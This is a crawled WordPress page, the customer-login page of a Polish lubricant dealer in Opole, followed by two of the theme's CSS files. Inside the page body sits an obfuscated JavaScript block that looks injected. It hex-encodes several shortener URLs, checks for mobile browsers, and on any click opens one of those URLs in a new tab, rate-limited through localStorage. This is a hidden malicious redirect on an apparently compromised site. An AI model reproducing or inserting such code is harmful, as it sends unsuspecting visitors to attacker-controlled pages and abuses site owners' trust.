			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="http://janex.opole.pl/oleje-do-samochodow-osobowych/">samochody osobowe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="http://janex.opole.pl/oleje-do-maszyn-budowlanych/">samojezdny sprzęt budowlany</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-540"><a href="http://janex.opole.pl/oleje-przemyslowe/">Przemysł</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a href="http://janex.opole.pl/oleje-hydrauliczne/">hydrauliczne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-542"><a href="http://janex.opole.pl/oleje-maszynowe/">maszynowe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543"><a href="http://janex.opole.pl/oleje-przekladniowe/">przekładniowe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36633"><a href="http://janex.opole.pl/oleje-marki/">Marki</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="http://janex.opole.pl/mobil1/">Mobil1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36635"><a href="http://janex.opole.pl/fuchs/">Fuchs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="http://janex.opole.pl/shell/">Shell</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36637"><a href="http://janex.opole.pl/orlen-oil/">Orlen Oil</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36638"><a href="http://janex.opole.pl/castrol-oleje-smary/">Castrol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36639"><a href="http://janex.opole.pl/lotos/">Lotos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36640"><a href="http://janex.opole.pl/statoil/">Statoil</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36641"><a href="http://janex.opole.pl/motul/">Motul</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36642"><a href="http://janex.opole.pl/elf/">Elf</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36643"><a href="http://janex.opole.pl/texaco/">Texaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36644"><a href="http://janex.opole.pl/total/">Total</a></li>
	</ul>
</li>
</ul>
</li>
<li class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35397"><a>Projekt UE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="http://janex.opole.pl/poig-8-2/">POIG 8.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36140 current_page_item menu-item-36575"><a href="http://janex.opole.pl/panel-klienta/">Panel klienta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36576"><a href="http://janex.opole.pl/kontakt/">Kontakt</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-phone"></i></div>
									<div class="text">
										<strong>tel./fax: 77 47 44 670</strong>									</div>
<li><i class="fa fa-mobile"></i> <strong>KOM.: </strong><a href="tel:602317972">602 317 972</a></li>
								</div>
																						<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>PN - PT</strong>
8:00 - 18:00
<strong>SB</strong>
8:00 - 14:00									</div>
								</div>
																						<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-clock-o"></i></div>
									<div class="text">
										<strong>Żniwna 3</strong><span>45-763 Opole</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
	<div class="content-area">

		<article id="post-36140" class="post-36140 page type-page status-publish hentry">

    <div class="entry-content">
	    	        <div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 60px" ><span
			class="vc_empty_space_inner"></span></div>


		</div> 
	</div> 
</div>	<div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-8 wpb_column vc_column_container ">
		<div class="wpb_wrapper">
			<div class="vc_custom_heading" ><h2 style="text-align: left;font-family:Lato;font-weight:700;font-style:normal" >Panel klienta</h2></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Zapraszamy do korzystania z Panelu klienta firmy Janex</p>

		</div> 
	</div> <section
	class="vc_cta3-container vc_cta3-size-md">
	<div class="vc_general vc_cta3 vc_cta3-style-3d vc_cta3-shape-square vc_cta3-align-center vc_cta3-color-black vc_cta3-icon-size-md vc_cta3-actions-bottom">
						<div class="vc_cta3_content-container">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<h2>Panel klienta Janex</h2>									</header>
							</div>
			<div class="vc_cta3-actions">	<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-danger"
	     href="http://80.55.161.86:28989/"
	     title="Panel klienta Janex Opole"
	     target="_blank"
	     onclick="__gaTracker('send', 'event', 'panel klienta', 'zaloguj');"
	><i class="vc_btn3-icon vc-oi vc-oi-user"></i> Zaloguj się</a></div>
</div>					</div>
					</div>
</section>

		</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column vc_column_container ">
		<div class="wpb_wrapper">
			
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<aside id="contacts-2" class="widget widget_contacts default_widgets"><div class="widget_title"><h4>Kontakt</h4></div><ul><li><div class="icon"><i class="fa fa-home"></i></div><div class="text">Żniwna 3, 45-763 Opole</div></li> <li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text"><a onclick="__gaTracker('send', 'event', 'menu boczne', 'kontakt', 'telefon stacjonarny');" href="tel:77 47 44 670">77 47 44 670</a></div></li>
			   <li><div class="icon"><i class="fa fa-mobile"></i></div><div class="text"><a onclick="__gaTracker('send', 'event', 'menu boczne', 'kontakt', 'telefon komórkowy');" href="tel:602317972">602 317 972</a></div></li>
					<li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a onclick="__gaTracker('send', 'event', 'menu boczne', 'kontakt', 'mail');" href="mailto:janex.opole@gmail.com">janex.opole@gmail.com</a></div></li>
		</ul></aside><aside id="text-11" class="widget widget_text default_widgets"><div class="widget_title"><h4>Dołącz do nas na Facebooku!</h4></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Motokosmetyka" data-width="370" data-height="370" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Motokosmetyka"><a href="https://www.facebook.com/Motokosmetyka">Motokosmetyka.pl</a></blockquote></div></div></div>
		</aside><aside id="text-12" class="widget widget_text default_widgets">			<div class="textwidget"><center><a onclick="__gaTracker('send', 'event', 'baner boczny', 'kontakt');" href="http://www.janex.opole.pl/kontakt/"><img src="http://janex.opole.pl/wp-content/uploads/Baner-2.jpg" title="" alt="" /></a></center></div>
		</aside>
		</div> 
	</div> 
		</div> 
	</div> 
</div>	<div  class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p></p>

		</div> 
	</div> 
		</div> 
	</div> 
</div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    </div>
    
</article>

	</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2015 <a target="_blank" href="http://www.janex.opole.pl/"> Janex Opole</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<div id="pronamic_cookie_holder" class='pronamic_cookie_position_bottom '>
	<p>
					Używamy Cookies - korzystając z naszego serwisu lub zamykając tą wiadomość zgadzasz się z naszą Polityką Cookies.		
		<a class='pronamic_cookie_close_button'>Zamknij</a>
	</p>
</div><link rel='stylesheet' id='vc_openiconic-css'  href='http://janex.opole.pl/wp-content/plugins/js_composer/assets/css/lib/vc-open-iconic/vc_openiconic.css' type='text/css' media='screen' />
<script type='text/javascript' src='http://janex.opole.pl/wp-content/themes/bestbuild/assets/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/themes/bestbuild/assets/js/smoothscroll.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/themes/bestbuild/assets/js/select2.min.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/themes/bestbuild/assets/js/custom.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/themes/bestbuild/assets/js/analytics-janex.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shield_comments = {"ajax":{"comment_token":{"action":"icwp-wpsf","exec":"comment_token18.191.134.147","exec_nonce":"946f6ebca6","mod_slug":"icwp-wpsf-comments_filter","ajaxurl":"http:\/\/janex.opole.pl\/wp-admin\/admin-ajax.php","ts":1769331845,"post_id":36140}},"vars":{"cbname":"cb_nombre1229050595","botts":1769331845,"token":"not created","uniq":"TR99NteyiXvsRKyNGFMscxZ","cooldown":30,"expires":1800},"strings":{"label":"Nie jestem botem","alert":"Prosz\u0119 zaznaczy\u0107 je\u015bli jeste\u015b cz\u0142owiekiem","comment_reload":"Od\u015bwie\u017c stron\u0119 w celu przes\u0142ania komentarza","js_comment_wait":"Prosz\u0119 odczeka\u0107 %s sekund przed wys\u0142aniem komentarza"},"flags":{"gasp":true,"recap":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/wp-simple-firewall/resources/js/shield/comments.js?mtime=1637792268'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://janex.opole.pl/wp-content/plugins/js_composer/assets/js/js_composer_front.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/icomoon.css
body_size: 601
content:
@font-face {
	font-family: 'stm-icomoon';
	src:url('../fonts/stm-icomoon.eot?-edkqme');
	src:url('../fonts/stm-icomoon.eot?#iefix-edkqme') format('embedded-opentype'),
		url('../fonts/stm-icomoon.woff?-edkqme') format('woff'),
		url('../fonts/stm-icomoon.ttf?-edkqme') format('truetype'),
		url('../fonts/stm-icomoon.svg?-edkqme#stm-icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="stm-"], [class*=" stm-"] {
	font-family: 'stm-icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.stm-house-1:before {
	content: "\e601";
}

.stm-house-2:before {
	content: "\e602";
}

.stm-house-3:before {
	content: "\e603";
}

.stm-house-4:before {
	content: "\e604";
}

.stm-house-5:before {
	content: "\e605";
}

.stm-house-6:before {
	content: "\e606";
}

.stm-house-7:before {
	content: "\e607";
}

.stm-house-8:before {
	content: "\e600";
}

.stm-school-1:before {
	content: "\e608";
}

.stm-school-2:before {
	content: "\e609";
}

.stm-school-3:before {
	content: "\e60a";
}

.stm-garage-1:before {
	content: "\e60b";
}

.stm-clinic-1:before {
	content: "\e60c";
}

.stm-hospital-1:before {
	content: "\e60d";
}

.stm-temple-1:before {
	content: "\e60e";
}

.stm-builder-1:before {
	content: "\e60f";
}

.stm-builder-2:before {
	content: "\e610";
}

.stm-builder-3:before {
	content: "\e611";
}

.stm-gardening-1:before {
	content: "\e612";
}

.stm-key-1:before {
	content: "\e613";
}

.stm-paint-1:before {
	content: "\e614";
}

.stm-parking-1:before {
	content: "\e615";
}

.stm-trophy-1:before {
	content: "\e616";
}

.stm-trophy-2:before {
	content: "\e617";
}

.stm-trophy-3:before {
	content: "\e618";
}

.stm-interior:before {
	content: "\e61a";
}

.stm-flag:before {
	content: "\e61c";
}

.stm-restaurant:before {
	content: "\e619";
}

.stm-eco:before {
	content: "\e61b";
}

.stm-handshake:before {
	content: "\e61d";
}

.stm-innovation:before {
	content: "\e61e";
}

.stm-like:before {
	content: "\e61f";
}

.stm-eye:before {
	content: "\e620";
}

.stm-shield:before {
	content: "\e621";
}

.stm-checkmark_1:before {
	content: "\e622";
}

.stm-bargraph:before {
	content: "\e623";
}



--- FILE ---
content_type: text/css
request_url: http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/vc.css
body_size: 4061
content:
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{
    float: right;
}

body .vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper{
    float: left;
}

body .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn,
body .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn
{
    float: none;
    margin: 0;
}

body .vc_call_to_action hgroup h2, body .vc_call_to_action hgroup h4{
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    padding: 11px 0;
    color: #fff;
}

body .vc_call_to_action hgroup h2:before, body .vc_call_to_action hgroup h4:before{
    display: none;
}

body .vc_call_to_action {
    background-color: #dac725;
    background-image: url( "../images/stroke.png" );
    background-repeat: repeat;
    border: none;
    padding: 16px 30px 15px 55px;
}

body .vc_call_to_action.stretch{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    body .vc_call_to_action {
        background-image: url('../images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

body .vc_btn,
body a.vc_btn,
body button.vc_btn,
body .vc_btn:hover,
body a.vc_btn:hover,
body button.vc_btn:hover,
body .vc_btn:focus,
body a.vc_btn:focus,
body button.vc_btn:focus{
    text-decoration: none !important;
    border: none;
    padding: 16px 22px 14px;
    border-radius: 0;
    font-size: 13px;
    line-height: 15px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
    color: #4c4c4b;
    white-space: nowrap;
}

body .vc_btn-sm,
body a.vc_btn-sm,
body button.vc_btn-sm{
    padding: 13px 22px 11px !important;
}

body .vc_call_to_action a.vc_btn{
    position: relative;
    padding-right: 40px;
    background: #fff;
}

body .vc_call_to_action a.vc_btn:after{
    content: '\f054';
    position: absolute;
    right: 13px;
    top: 13px;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #dac725;
}

body .vc_call_to_action a.vc_btn:hover,
body .vc_call_to_action a.vc_btn:active,
body .vc_call_to_action a.vc_btn:focus{
    color: #fff;
    background: #333;
}

.vc_custom_heading > *:before{
    background: #dac725;
    margin-bottom: 15px;
}

.vc_custom_heading a{
	color: inherit;
}

.vc_custom_heading a:hover{
	color: #dac725
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:before{
    display: none;
}

body .wpb_content_element .wpb_accordion_header a{
    padding: 10px 17px;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{
    padding: 10px 17px;
    border: 3px solid #cbcbcb;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header a{
    border: 1px solid #cbcbcb;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
    margin: -3px 0 0;
    background: none;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 14px;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
    margin: -1px 0 0;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header a:hover{
    color: #dac725;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:hover{
    color: #fff;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    background: #dac725;
    border-color: #dac725;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    color: #fff;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
    width: auto;
    height: auto;
    background: none;
    top: calc( 50% - 3px );
    right: 17px;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
    top: calc( 50% - 10px );
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{
    border-bottom: 7px solid transparent;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 7px solid #aaaaaa;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
    border-bottom: 7px solid #fff;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 7px solid transparent;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-default:hover .ui-icon{
    border-top-color: #dac725;
}

body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
    padding: 20px 0 23px;
}

body .wpb_image_grid .wpb_image_grid_ul .isotope-item{
    margin: 0 14px 14px 0;
}

body .wpb_image_grid .wpb_image_grid_ul{
    width: 110%;
}

.wpb_gallery h5:before{
    display: none;
}

.wpb_gallery h5{
    margin: 0 0 30px 0;
}

body .vc_separator.type_2{
    background: url("../images/pattern_3.png") repeat-x 0 0;
    background-size: 8px 5px;
    height: 5px;
}

.wpb_widgetised_column aside.widget{
    margin: 0 0 40px 0;
}

.wpb_wrapper .widget_contacts ul li{
    font-size: 13px;
    color: #777;
}

.wpb_wrapper .widget_contacts .text{
    color: #777;
}

.wpb_wrapper .widget_contacts .text a{
    color: #777;
}

.wpb_wrapper .widget_contacts .text a:hover{
    text-decoration: underline !important;
}

.widget_contacts .text strong{
    color: #333333;
}

.wpb_wrapper .widget_contacts .icon{
    color: #dac725;
}

.wpb_wrapper .widget_contacts .widget_title h5:before, .wpb_wrapper .widget_contacts .widget_title h4:before{
    display: none;
}

.wpb_wrapper .widget_contacts .widget_title h5, .wpb_wrapper .widget_contacts .widget_title h4{
    margin: 0;
}

.wpb_wrapper .widget_contacts .widget_title{
    margin: 0 0 28px 0;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_image h2:before{
    display: none;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_image img{
    height: 196px;
    width: auto;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title{
    text-transform: uppercase;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title a{
    color: #333333;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover{
    color: #dac725;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title > *:before{
    background: #cbcbcb;
}

